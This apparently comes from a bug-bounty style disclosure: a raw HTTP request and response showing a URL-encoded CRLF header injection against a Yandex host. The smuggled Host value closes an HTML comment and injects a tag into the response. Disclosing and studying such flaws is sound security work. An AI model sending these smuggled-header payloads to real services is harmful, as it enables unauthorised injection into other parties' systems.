 GET /%20HTTP/1.1%0aX-Yandex-Https:yes%0aHost:--%3E%3Cs%3E123xxx.yandex.ru%0a%0a HTTP/1.1
Host: q.yandex-team.ru
Response
Pretty Raw Hex Render
15 <!--
16 Visible only on Yandex internal network.
17
33 Request:
34 host: --><s>123xxx.yandex.ru
35 build: yamb
36 reqid: 1679915017412620-16409412655207956908-sas6-5244-da7-sas-l7-balancer-8080-BAL-1598
37 -->